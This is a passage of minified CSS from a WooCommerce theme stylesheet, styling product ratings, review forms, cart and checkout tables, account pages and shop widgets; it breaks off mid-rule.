.commentlist > li:before {content: ""; }.woocommerce .star-rating {float: right;overflow: hidden;position: relative;height: 1em;line-height: 1;font-size: 11px;width: 6.4em;letter-spacing: 3px;color: #fde428;font-family: 'star'; }.woocommerce .star-rating:before {content: "\73\73\73\73\73";color: #dddddd;float: left;top: 0;left: 0;position: absolute; }.woocommerce .star-rating span {overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em; }.woocommerce .star-rating span:before {content: "\53\53\53\53\53";top: 0;position: absolute;left: 0; }.woocommerce .woocommerce-product-rating {*zoom: 1;display: block; }.woocommerce .woocommerce-product-rating:before, .woocommerce .woocommerce-product-rating:after {content: " ";display: table; }.woocommerce .woocommerce-product-rating:after {clear: both; }.woocommerce .woocommerce-product-rating .star-rating {margin: .5em 4px 0 0;float: left; }.woocommerce .woocommerce-product-rating .woocommerce-review-link {margin-left: 9px;font-size: 13px;color: #808080; }.woocommerce .hreview-aggregate .star-rating {margin: 10px 0 0 0; }.woocommerce #review_form #respond {*zoom: 1;position: static;margin: 0;width: auto;padding: 0 0 0;background: transparent none;border: 0; }.woocommerce #review_form #respond:before, .woocommerce #review_form #respond:after {content: " ";display: table; }.woocommerce #review_form #respond:after {clear: both; }.woocommerce #review_form #respond p {margin-bottom: 0; }.woocommerce #review_form #respond .comment-form-rating {margin-bottom: 22px; }.woocommerce #review_form #respond .comment-form-rating .stars {margin-bottom: 0; }.woocommerce #review_form #respond .comment-form-rating .stars > span {line-height: 1; }.woocommerce #review_form #respond .comment-form-email input[type="text"],.woocommerce #review_form #respond .comment-form-author input[type="text"] {margin-bottom: 22px; }.woocommerce #review_form #respond .form-submit input {left: auto; }.woocommerce #review_form #respond .form-submit .stm-btn {min-width: 160px; }.woocommerce #review_form #respond .select2 {display: none; }.woocommerce #review_form #respond textarea {box-sizing: border-box;width: 100%; }.woocommerce p.stars a {position: relative;height: 1em;width: 1em;text-indent: -999em;display: inline-block;text-decoration: none;color: #fde428; }.woocommerce p.stars a:before {display: block;position: absolute;top: 0;left: 0;width: 1em;height: 1em;line-height: 1;font-family: "WooCommerce";content: "\e021";text-indent: 0; }.woocommerce p.stars a:hover ~ a:before {content: "\e021"; }.woocommerce p.stars:hover a:before {content: "\e020"; }.woocommerce p.stars.selected a.active:before {content: "\e020"; }.woocommerce p.stars.selected a.active ~ a:before {content: "\e021"; }.woocommerce p.stars.selected a:not(.active):before {content: "\e020"; }.woocommerce table.shop_attributes {border: 0;border-top: 1px dotted rgba(0, 0, 0, 0.1);margin-bottom: 1.618em;width: 100%; }.woocommerce table.shop_attributes th {width: 150px;font-weight: 700;padding: 8px;border-top: 0;border-bottom: 1px dotted rgba(0, 0, 0, 0.1);margin: 0;line-height: 1.5; }.woocommerce table.shop_attributes td {font-style: italic;padding: 0;border-top: 0;border-bottom: 1px dotted rgba(0, 0, 0, 0.1);margin: 0;line-height: 1.5; }.woocommerce table.shop_attributes td p {margin: 0;padding: 8px 0; }.woocommerce table.shop_attributes .alt td,.woocommerce table.shop_attributes .alt th {background: rgba(0, 0, 0, 0.025); }.woocommerce table.shop_table {width: 100%;text-align: left;border-collapse: separate; }.woocommerce table.shop_table thead th {padding: 13.5px 16px;background: #a51c30;font-family: "Libre Baskerville";font-weight: 400;font-size: 11px;line-height: normal;color: #ffffff;text-transform: uppercase; }.woocommerce table.shop_table tbody td,.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th {background: #ffffff;border-bottom: 1px solid rgba(0, 0, 0, 0.15);padding: 10px 16px;vertical-align: middle;font-size: 15px;color: #000; }.woocommerce table.shop_table tbody td small,.woocommerce table.shop_table tbody th small,.woocommerce table.shop_table tfoot td small,.woocommerce table.shop_table tfoot th small {font-weight: normal; }.woocommerce table.shop_table strong {font-weight: 600 !important; }.woocommerce table.shop_table .stm-btn_blue.stm-btn_flat {border-color: #293352;background-color: #293352;color: #ffffff; }.woocommerce .table-my-orders-container {overflow: hidden;overflow-x: auto;margin-bottom: 73px; }.woocommerce table.my_account_orders {margin-bottom: 0;font-size: 14px; }.woocommerce table.my_account_orders th,.woocommerce table.my_account_orders td {vertical-align: middle; }.woocommerce table.my_account_orders th {font-size: 14px;padding: 11.5px 16px;font-family: "Libre Baskerville"; }.woocommerce table.my_account_orders tbody td {padding: 7px 16px;color: #595959; }.woocommerce table.my_account_orders tbody td.order-number a {color: #000;-webkit-transition: color ease-in-out 0.2s;transition: color ease-in-out 0.2s; }.woocommerce table.my_account_orders tbody td.order-number a:hover, .woocommerce table.my_account_orders tbody td.order-number a:focus {text-decoration: none; }.woocommerce table.my_account_orders tbody td.order-number a:hover {color: #3277ae; }.woocommerce table.my_account_orders tbody td .button.view {background: #ffffff;position: relative;border-radius: 4px;text-transform: uppercase;border: 2px solid #293352;font-family: 'Work Sans', sans-serif;font-weight: 600;color: #a51c30; }.woocommerce table.my_account_orders tbody td .button.view:after {content: "\f105";font-family: 'FontAwesome';margin-left: 16px;display: inline-block;vertical-align: top;font-size: 16px; }.woocommerce table.my_account_orders tbody td .button.view:hover {background-color: #293352;color: #ffffff; }.woocommerce table.my_account_orders .order-actions {text-align: right; }.woocommerce td.product-name dl.variation {margin: .25em 0;*zoom: 1; }.woocommerce td.product-name dl.variation:before, .woocommerce td.product-name dl.variation:after {content: " ";display: table; }.woocommerce td.product-name dl.variation:after {clear: both; }.woocommerce td.product-name dl.variation dt,.woocommerce td.product-name dl.variation dd {display: inline-block;float: left;margin: 0 4px 4px 0;padding: 0; }.woocommerce td.product-name dl.variation dt {font-weight: 700;clear: left; }.woocommerce td.product-name dl.variation dd {margin-right: 0; }.woocommerce td.product-name dl.variation dd p {line-height: inherit; }.woocommerce td.product-name dl.variation dd p:last-child {margin-bottom: 0; }.woocommerce td.product-name p.backorder_notification {font-size: 0.83em; }.woocommerce td.product-name .product-thumbnail {width: 60px;height: 60px;display: table-cell;vertical-align: middle;text-align: center; }.woocommerce td.product-name .product-name-title {display: table-cell;padding-left: 20px;vertical-align: middle; }.woocommerce td.product-name .product-name-title a {font-size: 15px;line-height: 18px;font-weight: 600;color: #a51c30;font-family: "Libre Baskerville";-webkit-transition: all ease-in-out 0.2s;transition: all ease-in-out 0.2s; }.woocommerce td.product-name .product-name-title a:focus {text-decoration: none; }.woocommerce td.product-name .product-name-title a:hover {text-decoration: none;color: #293352; }.woocommerce td.product-name .product-name-title .woocommerce_product__category {display: block !important;text-transform: uppercase;font-family: 'Work Sans', sans-serif;font-weight: 500;font-size: 12px; }.woocommerce td.product-name .product-name-title .woocommerce_product__category a {line-height: 12px;font-weight: 500;font-family: 'Work Sans', sans-serif;font-size: 12px;color: #293352; }.woocommerce td.product-name .product-name-title .star-rating {margin-top: 3px; }.woocommerce td.product-quantity {min-width: 80px; }.woocommerce ul.cart_list,.woocommerce ul.product_list_widget {list-style: none outside;padding: 0;margin: 0; }.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li {position: relative;min-height: 108px;border-bottom: 1px solid #d9d9d9;margin: 0 0 10px;padding: 0 0 8px 75px;*zoom: 1;list-style: none; }.woocommerce ul.cart_list li:before, .woocommerce ul.cart_list li:after,.woocommerce ul.product_list_widget li:before,.woocommerce ul.product_list_widget li:after {content: " ";display: table; }.woocommerce ul.cart_list li:after,.woocommerce ul.product_list_widget li:after {clear: both; }.woocommerce ul.cart_list li:last-child,.woocommerce ul.product_list_widget li:last-child {border-bottom: 0; }.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a {display: block;margin-bottom: 8px;font-size: 15px;font-weight: 400;color: #000;-webkit-transition: all ease-in-out 0.2s;transition: all ease-in-out 0.2s; }.woocommerce ul.cart_list li a:focus,.woocommerce ul.product_list_widget li a:focus {text-decoration: none; }.woocommerce ul.cart_list li a:hover,.woocommerce ul.product_list_widget li a:hover {color: #293352;text-decoration: none; }.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img {position: absolute;left: 0;margin-top: 3px;width: 60px;height: auto;box-shadow: none; }.woocommerce ul.cart_list li del,.woocommerce ul.product_list_widget li del {margin-right: 5px;text-decoration: line-through;color: #808080; }.woocommerce ul.cart_list li del .amount,.woocommerce ul.product_list_widget li del .amount {font-size: 13px; }.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl {margin: 0;padding-left: 1em;border-left: 2px solid rgba(0, 0, 0, 0.1);*zoom: 1; }.woocommerce ul.cart_list li dl:before, .woocommerce ul.cart_list li dl:after,.woocommerce ul.product_list_widget li dl:before,.woocommerce ul.product_list_widget li dl:after {content: " ";display: table; }.woocommerce ul.cart_list li dl:after,.woocommerce ul.product_list_widget li dl:after {clear: both; }.woocommerce ul.cart_list li dl dt,.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dt,.woocommerce ul.product_list_widget li dl dd {display: inline-block;float: left;margin-bottom: 1em; }.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt {font-weight: 700;padding: 0 0 .25em 0;margin: 0 4px 0 0;clear: left; }.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd {padding: 0 0 .25em 0; }.woocommerce ul.cart_list li dl dd p:last-child,.woocommerce ul.product_list_widget li dl dd p:last-child {margin-bottom: 0; }.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating {float: none;display: none;margin-bottom: 5px; }.woocommerce ul.cart_list li .amount,.woocommerce ul.product_list_widget li .amount {font-size: 15px;color: #293352; }.woocommerce.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total {border-top: 3px double #ebe9eb;padding: 4px 0 0; }.woocommerce.widget_shopping_cart .total strong,.woocommerce .widget_shopping_cart .total strong {min-width: 40px;display: inline-block; }.woocommerce.widget_shopping_cart .cart_list li,.woocommerce .widget_shopping_cart .cart_list li {padding-left: 2em;position: relative;padding-top: 0; }.woocommerce.widget_shopping_cart .cart_list li a.remove,.woocommerce .widget_shopping_cart .cart_list li a.remove {position: absolute;top: 0;left: 0; }.woocommerce.widget_shopping_cart .buttons,.woocommerce .widget_shopping_cart .buttons {*zoom: 1; }.woocommerce.widget_shopping_cart .buttons:before, .woocommerce.widget_shopping_cart .buttons:after,.woocommerce .widget_shopping_cart .buttons:before,.woocommerce .widget_shopping_cart .buttons:after {content: " ";display: table; }.woocommerce.widget_shopping_cart .buttons:after,.woocommerce .widget_shopping_cart .buttons:after {clear: both; }.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder {-webkit-transition: opacity 0.5s 0.5s ease;transition: opacity 0.5s 0.5s ease;opacity: 0; }.woocommerce form .form-row label {line-height: 2; }.woocommerce form .form-row label.hidden {visibility: hidden; }.woocommerce form .form-row label.inline {display: inline; }.woocommerce form .form-row select {cursor: pointer;margin: 0; }.woocommerce form .form-row .required {color: red;font-weight: 700;border: 0; }.woocommerce form .form-row .input-checkbox {display: inline;margin: -2px 8px 0 0;text-align: center;vertical-align: middle; }.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea {display: block;width: 100%;border: 1px solid #e6e6e6;font-family: 'Work Sans', sans-serif;background: #ffffff;font-size: 14px;line-height: 22px;-webkit-transition: all ease-in-out 0.2s;transition: all ease-in-out 0.2s; }.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:focus {border-color: #808080; }.woocommerce form .form-row input.input-text {padding: 13px 20px; }.woocommerce form .form-row textarea {padding: 12px 20px;resize: none; }.woocommerce form .form-row .select2-container {width: 100%;line-height: 2em; }.woocommerce form .form-row.woocommerce-invalid label {color: #a00; }.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select {border-color: #a00; }.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select {border-color: #70b900; }.woocommerce form .form-row ::-webkit-input-placeholder {line-height: normal; }.woocommerce form .form-row :-moz-placeholder {line-height: normal; }.woocommerce form .form-row :-ms-input-placeholder {line-height: normal; }.woocommerce form.login,.woocommerce form.register {text-align: left;background: #ffffff;font-family: 'Work Sans', sans-serif;letter-spacing: -0.20px;padding: 40px; }.woocommerce form.login h3,.woocommerce form.register h3 {margin-bottom: 30px; }.woocommerce form.login h3:after,.woocommerce form.register h3:after {content: none; }.woocommerce form.login .form-row:last-child,.woocommerce form.register .form-row:last-child {margin-bottom: 0; }.woocommerce form.login .stm-btn,.woocommerce form.register .stm-btn {min-width: 0;border-color: #293352; }.woocommerce form.login .stm-btn:hover,.woocommerce form.register .stm-btn:hover {border-color: #293352;background-color: #293352;color: #ffffff; }.woocommerce form.login .stm-btn i:before,.woocommerce form.register .stm-btn i:before {content: "\f105";font-family: 'FontAwesome';font-size: 16px;display: inline-block;vertical-align: top;margin-top: -4px; }.woocommerce form.login .wc-remember-me {float: left;margin-top: 15px;line-height: normal;font-weight: 400; }.woocommerce form.login .wc-remember-me input {margin-right: 6px; }.woocommerce form.login .lost_password {float: left;margin-top: 15px;margin-right: 40px;line-height: normal; }.woocommerce form.login .lost_password:hover {text-decoration: none; }.woocommerce form.login .wc-login-group {float: left;font-size: 14px;font-family: "Work Sans";*zoom: 1; }.woocommerce form.login .wc-login-group:before, .woocommerce form.login .wc-login-group:after {content: " ";display: table; }.woocommerce form.login .wc-login-group:after {clear: both; }.woocommerce form.login .stm-btn {float: right; }.woocommerce form.register .stm-btn {float: right; }.woocommerce form.checkout_coupon {background: #ffffff;padding: 40px; }.woocommerce form.checkout_coupon .input-text {width: 100%; }.woocommerce form.checkout_coupon .stm-btn_blue.stm-btn_outline {border-color: #293352; }.woocommerce form.checkout_coupon .stm-btn_blue.stm-btn_outline:hover {border-color: #293352;background-color: #293352; }.woocommerce ul#shipping_method {list-style: none outside;margin: 0;padding: 0; }.woocommerce ul#shipping_method li {margin: 0;padding: .25em 0 .25em 22px;text-indent: -22px;list-style: none outside; }.woocommerce ul#shipping_method li input {margin: 3px 0.5ex; }.woocommerce ul#shipping_method li label {display: inline; }.woocommerce ul#shipping_method .amount {font-weight: 700; }.woocommerce p.woocommerce-shipping-contents {margin: 0; }.woocommerce .order_details {*zoom: 1;margin: 0 0 1.5em;list-style: none; }.woocommerce .order_details:before, .woocommerce .order_details:after {content: " ";display: table; }.woocommerce .order_details:after {clear: both; }.woocommerce .order_details li {float: left;margin-right: 2em;text-transform: uppercase;font-size: 0.715em;line-height: 1;border-right: 1px dashed #d3ced2;padding-right: 2em;margin-left: 0;padding-left: 0; }.woocommerce .order_details li strong {display: block;font-size: 1.4em;text-transform: none;line-height: 1.5; }.woocommerce .order_details li:last-of-type {border: none; }.woocommerce .order-details-row {padding-bottom: 30px; }.woocommerce table.customer_details,.woocommerce table.order_details {margin-bottom: 30px; }.woocommerce .order-details-table-wrapper {overflow: hidden;overflow-x: auto;margin-bottom: 30px; }.woocommerce .order-details-table-wrapper .order_details {margin-bottom: 0; }.woocommerce table.order_details .product-quantity {font-weight: 400; }.woocommerce table.woocommerce-thankyou-order-details {margin-bottom: 53px; }.woocommerce .woocommerce-thankyou-order-failed,.woocommerce .woocommerce-thankyou-order-received {position: relative;margin-bottom: 15px;padding: 1.85em 3em 1.85em 4em;background: #ffffff;border: 1px solid #293352;font-size: 16px;line-height: normal;color: #595959; }.woocommerce .woocommerce-thankyou-order-failed .fa,.woocommerce .woocommerce-thankyou-order-received .fa {position: absolute;top: 1.85em;left: 30px;bottom: 0;color: #293352;font-size: 18px; }.woocommerce .woocommerce-thankyou-order-failed {border: 1px solid #ff9900; }.woocommerce .woocommerce-thankyou-order-failed .fa {color: #ff9900;margin-right: 10px; }.woocommerce .woocommerce.widget_product_categories .widget__title {letter-spacing: -1.3px; }.woocommerce .widget_layered_nav ul {margin: 0;padding: 0;border: 0;list-style: none outside; }.woocommerce .widget_layered_nav ul li {*zoom: 1;padding: 0 0 1px;list-style: none; }.woocommerce .widget_layered_nav ul li:before, .woocommerce .widget_layered_nav ul li:after {content: " ";display: table; }.woocommerce .widget_layered_nav ul li:after {clear: both; }.woocommerce .widget_layered_nav ul li a,.woocommerce .widget_layered_nav ul li span {padding: 1px 0; }.woocommerce .widget_layered_nav ul li.chosen a:before {font-family: 'WooCommerce';speak: none;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;margin-right: .618em;content: "";text-decoration: none;color: #a00; }.woocommerce .widget_layered_nav_filters ul {margin: 0;padding: 0;border: 0;list-style: none outside;overflow: hidden;zoom: 1; }.woocommerce .widget_layered_nav_filters ul li {float: left;padding: 0 1px 1px 0;list-style: none; }.woocommerce .widget_layered_nav_filters ul li a {text-decoration: none; }.woocommerce .widget_layered_nav_filters ul li a:before {font-family: 'WooCommerce';speak: none;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;margin-right: .618em;content: "";text-decoration: none;color: #a00; }.woocommerce .widget_price_filter {background-color: #ffffff;border-top: 4px solid #293352;padding: 30px 30px; }.woocommerce .widget_price_filter .price_slider {margin-bottom: 20px; }.woocommerce .widget_price_filter .price_slider_amount {text-align: right;line-height: normal;font-family: 'Work Sans', sans-serif; }.woocommerce .widget_price_filter .price_slider_amount .button {float: right;padding: 0 18px;background: transparent;border: 2px solid #293352;border-radius: 4px;font-size: 13px;font-weight: 400;line-height: 36px;color: #a51c30;-webkit-transition: all ease-in-out 0.2s;transition: all ease-in-out 0.2s; }.woocommerce .widget_price_filter .price_slider_amount .button:hover {background: #293352;color: #ffffff; }.woocommerce .widget_price_filter .price_slider_amount .price_label {float: left;margin-top: 13px;font-size: 13px;line-height: normal;color: #808080; }.woocommerce .widget_price_filter .price_slider_amount .price_label span {font-weight: 600; }.woocommerce .widget_price_filter .ui-slider {position: relative;text-align: left; }.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {position: absolute;z-index: 2;width: 4px;height: 16px;background-color: #293352;cursor: ew-resize;outline: none;top: -6px; }.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child {margin-left: -4px; }.woocommerce .widget_price_filter .ui-slider .ui-slider-range {position: absolute;z-index: 1;font-size: .7em;display: block;border: 0;background-color: #a51c30; }.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {background-color: #e9e9e9;border: 0; }.woocommerce .widget_price_filter .ui-slider-horizontal {height: 4px; }.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {top: 0;height: 100%; }.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {left: -1px; }.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {right: -1px; }.woocommerce-MyAccount-navigation ul {padding: 0;margin-bottom: 50px;list-style: none;display: table;width: 100%; }.woocommerce-MyAccount-navigation ul li {display: table-cell;vertical-align: middle;text-align: center;padding: 0 3px;font-weight: 600;font-size: 14px; }.woocommerce-MyAccount-navigation ul li a {display: block;position: relative;min-width: 150px;padding: 18px 10px;-webkit-transition: all 0.4s;transition: all 0.4s; }.woocommerce-MyAccount-navigation ul li a:before {content: '';position: absolute;left: 0;top: 0;background: #293352;height: 4px;width: 100%;z-index: -1;-webkit-transition: height 0.4s;transition: height 0.4s; }.woocommerce-MyAccount-navigation ul li a:hover {color: #ffffff;text-decoration: none; }.woocommerce-MyAccount-navigation ul li a:hover:before {height: 100%; }.woocommerce-MyAccount-navigation ul li.is-active a {color: #ffffff; }.woocommerce-MyAccount-navigation ul li.is-active a:before {height: 100%; }.woocommerce-MyAccount-content {font-family: 'Work Sans', sans-serif;letter-spacing: -0.20px;font-size: 14px; }.woocommerce-MyAccount-content .stm-btn_blue.stm-btn_outline {background: transparent;border-color: #293352;color: #a51c30; }.woocommerce-MyAccount-content .stm-btn_blue.stm-btn_outline:hover {background: #293352;border-color: #293352;color: #ffffff; }.woocommerce-MyAccount-content p {margin-bottom: 0; }.woocommerce-MyAccount-content strong {font-weight: 600; }.woocommerce-MyAccount-content .select2-container .select2-choice .select2-arrow b:after {top: 19px; }.woocommerce-EditAccountForm h4 {font-family: "Libre Baskerville";color: #000; }.woocommerce-account .myaccount_addresss_title {margin-bottom: 40px; }.woocommerce-account .myaccount_address {margin-bottom: 41px; }.woocommerce-account .addresses .address {background: #ffffff;padding: 50px 50px 40px; }.woocommerce-account .addresses .title {*zoom: 1;margin-bottom: 18px;font-family: "Libre Baskerville"; }.woocommerce-account .addresses .title:before, .woocommerce-account .addresses .title:after {content: " ";display: table; }.woocommerce-account .addresses .title:after {clear: both; }.woocommerce-account .addresses .title h4 {float: left;margin-bottom: 0;color: #000; }.woocommerce-account .addresses .title .edit {float: right;min-width: 50px;padding: 0 20px;font-weight: 600; }.woocommerce-account .addresses .title .edit .fa {padding-right: 10px;font-size: 16px; }.woocommerce-account .addresses .wc-address-table {width: 100%;margin-bottom: 0; }.woocommerce-account .addresses .wc-address-table th,.woocommerce-account .addresses .wc-address-table td {padding: 13px 0;font-size: 14px;line-height: 24px;font-weight: normal;border-bottom: 1px solid rgba(0, 0, 0, 0.15);color: #595959; }.woocommerce-account .addresses .wc-address-table td {font-size: 15px;color: #000; }.woocommerce-account .addresses .wc-address-table tr:last-child th,.woocommerce-account .addresses .wc-address-table tr:last-child td {border-bottom: none; }.woocommerce-account ol.commentlist.notes li.note p.meta {font-weight: 700;margin-bottom: 0; }.woocommerce-account ol.commentlist.notes li.note .description p:last-child {margin-bottom: 0; }.woocommerce-account ul.digital-downloads {margin-left: 0;padding-left: 0; }.woocommerce-account ul.digital-downloads li {list-style: none;margin-left: 0;padding-left: 0; }.woocommerce-account ul.digital-downloads li:before {font-family: 'WooCommerce';speak: none;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;margin-right: .618em;content: "";text-decoration: none; }.woocommerce-account ul.digital-downloads li .count {float: right; }.addresses-order .address {background: #ffffff;padding: 50px 50px 40px; }.addresses-order .title {*zoom: 1;margin-bottom: 18px; }.addresses-order .title:before, .addresses-order .title:after {content: " ";display: table; }.addresses-order .title:after {clear: both; }.addresses-order .title h4 {float: left;margin-bottom: 0; }.addresses-order .title .edit {float: right; }.addresses-order .title .edit .fa {padding-right: 10px;font-size: 16px; }.addresses-order address {margin-bottom: 0;font-size: 14px;line-height: 24px;color: #595959; }.woocommerce-cart table.cart {margin-bottom: 52px; }.woocommerce-cart table.cart .product-thumbnail {height: 60px; }.woocommerce-cart table.cart img {max-width: 60px;width: auto;box-shadow: none; }.woocommerce-cart table.cart th,.woocommerce-cart table.cart td {vertical-align: middle; }.woocommerce-cart table.cart td.product-subtotal,.woocommerce-cart table.cart td.product-price {font-size: 16px;color: #293352; }.woocommerce-cart table.cart td.product-remove {padding-right: 32px;text-align: right; }.woocommerce-cart table.cart td.product-remove a {display: inline-block; }.woocommerce-cart table.cart td.actions {background: transparent;border-bottom: none;padding: 40px 0 0; }.woocommerce-cart table.cart td.actions .coupon {width: 48%; }.woocommerce-cart table.cart td.actions .coupon .input-text {float: left;height: 50px;width: calc(100% - 204px);padding: 0 20px;margin: 0;background: #ffffff;border: 1px solid #e6e6e6;font-size: 16px;color: #a51c30;line-height: 1;-webkit-transition: all ease-in-out 0.2s;transition: all ease-in-out 0.2s; }.woocommerce-cart table.cart td.actions .coupon .input-text:focus {border-color: #293352; }.woocommerce-cart table.cart td.actions .wc-cart-update .fa {font-size: 16px;margin-right: 15px; }.woocommerce-cart table.cart input {margin: 0;vertical-align: middle;line-height: 1; }.woocommerce-cart table.cart .woocommerce-product-rating {display: none; }.woocommerce-cart table.cart .stm-btn_blue.stm-btn_outline {background: transparent;color: #a51c30;border-color: #293352; }.woocommerce-cart table.cart .stm-btn_blue.stm-btn_outline:hover {background: #293352;color: #ffffff;border-color: #293352; }.woocommerce-cart .wc-proceed-to-checkout {*zoom: 1;padding-top: 40px; }.woocommerce-cart .wc-proceed-to-checkout:before, .woocommerce-cart .wc-proceed-to-checkout:after {content: " ";display: table; }.woocommerce-cart .wc-proceed-to-checkout:after {clear: both; }.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {padding: 0 28px;background: #293352;color: #ffffff;border-color: #293352; }.woocommerce-cart .wc-proceed-to-checkout a.checkout-button i:before {content: "\f105";font-family: 'FontAwesome' !important;line-height: 6px;font-size: 17px; }.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover {background: transparent;color: #293352; }.woocommerce-cart .cart-collaterals .shipping_calculator .button {width: 100%;float: none;display: block; }.woocommerce-cart .cart-collaterals .shipping_calculator .shipping-calculator-button:after {font-family: 'WooCommerce';speak: none;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;margin-left: .618em;content: "";text-decoration: none; }.woocommerce-cart .cart-collaterals .cart_totals h2 {margin-bottom: 50px;font-size: 30px;color: #000; }.woocommerce-cart .cart-collaterals .cart_totals p small {color: #777;font-size: 0.83em; }.woocommerce-cart .cart-collaterals .cart_totals table {background: #ffffff;padding: 28px 40px;margin-bottom: 0; }.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th {padding: 19px 10px;vertical-align: top;background: transparent;border: none;color: #000; }.woocommerce-cart .cart-collaterals .cart_totals table th {background: transparent;width: 25%;font-family: 'Work Sans', sans-serif;font-weight: 600;font-size: 16px;text-transform: none;color: #000; }.woocommerce-cart .cart-collaterals .cart_totals table small {color: #777; }.woocommerce-cart .cart-collaterals .cart_totals table select {width: 100%; }.woocommerce-cart .cart-collaterals .cart_totals table .shipping p {margin-bottom: 10px;line-height: 26px; }.woocommerce-cart .cart-collaterals .cart_totals table .order-total strong {font-weight: 400; }.woocommerce-cart .cart-collaterals .cart_totals .discount td {color: #77a464; }.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator p {margin-bottom: 0; }.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form {margin-top: 20px; }.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .form-row {margin-bottom: 15px; }.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button {text-decoration: none;border-bottom: 1px dashed #3277ae; }.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product {margin-top: 0; }.woocommerce-account h3,.woocommerce-checkout h3 {margin-bottom: 45px; }form.woocommerce-checkout {padding-top: 25px; }form.woocommerce-checkout .create-account {font-family: 'Work Sans', sans-serif;letter-spacing: -0.20px;line-height: 30px;font-size: 14px; }.woocommerce-checkout textarea {height: 120px; }.woocommerce-checkout #customer_details {padding-bottom: 54px; }.woocommerce-checkout #customer_details .select2-arrow b:after,.woocommerce-checkout #customer_details .select2-selection__arrow b:after {margin-top: -14px; }.woocommerce-checkout .checkout_coupon,.woocommerce-checkout form.login {margin-bottom: 1.8em; }.woocommerce-checkout .woocommerce-checkout-review-order {margin: 0 -5000px -100px;padding: 50px 5000px 100px;background: #e6e9ed; }.woocommerce-checkout .shop_table tbody td {background: transparent !important; }.woocommerce table.woocommerce-checkout-review-order-table td,.woocommerce table.woocommerce-checkout-review-order-table tfoot td,.woocommerce table.woocommerce-checkout-review-order-table tfoot th {border: none; }.woocommerce table.woocommerce-checkout-review-order-table th.product-total,.woocommerce table.woocommerce-checkout-review-order-table td.product-total,.woocommerce table.woocommerce-checkout-review-order-table tfoot td {text-align: right; }.woocommerce table.woocommerce-checkout-review-order-table tr.cart_item td {padding: 13px 16px;border-bottom: 1px solid rgba(0, 0, 0, 0.15);font-size: 14px;line-height: 24px;color: #000; }.woocommerce table.woocommerce-checkout-review-order-table tr.cart_item td strong {font-weight: 400; }.woocommerce table.woocommerce-checkout-review-order-table .product-name {font-family: "Libre Baskerville"; }.woocommerce table.woocommerce-checkout-review-order-table tr.cart_item .product-total {color: #595959; }.woocommerce table.woocommerce-checkout-review-order-table .cart-subtotal th,.woocommerce table.woocommerce-checkout-review-order-table .shipping th,.woocommerce table.woocommerce-checkout-review-order-table .order-total th {background: #ffffff;text-transform: none;font-size: 14px;color: #000; }.woocommerce table.woocommerce-checkout-review-order-table tfoot th,.woocommerce table.woocommerce-checkout-review-order-table tfoot td {padding: 6.5px 16px;line-height: 24px; }.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:first-child th,.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:first-child td {padding-top: 12.5px; }.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child th,.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child td {padding-bottom: 15.5px; }.woocommerce table.woocommerce-checkout-review-order-table tfoot td {color: #595959;font-size: 14px;font-weight: 400; }.woocommerce table.woocommerce-checkout-review-order-table tfoot td strong {color: #000; }.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address, #add_payment_method .checkout .col-2 h3#ship-to-different-address {float: left;clear: none; }.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address .input-checkbox, #add_payment_method .checkout .col-2 h3#ship-to-different-address .input-checkbox {margin-left: 16px; }.woocommerce-checkout .checkout .col-2 .notes, #add_payment_method .checkout .col-2 .notes {clear: left; }.woocommerce-checkout .checkout .col-2 .form-row-first, #add_payment_method .checkout .col-2 .form-row-first {clear: left; }.woocommerce-checkout .checkout .create-account small, #add_payment_method .checkout .create-account small {font-size: 11px;color: #777;font-weight: normal; }.woocommerce-checkout .checkout div.shipping-address, #add_payment_method .checkout div.shipping-address {padding: 0;clear: left;width: 100%; }.woocommerce-checkout .checkout .shipping_address, #add_payment_method .checkout .shipping_address {clear: both; }.woocommerce-checkout #payment, #add_payment_method #payment {margin-top: -10px; }.woocommerce-checkout #payment ul.payment_methods, #add_payment_method #payment ul.payment_methods {*zoom: 1;text-align: left;margin: 0;list-style: none;padding-left: 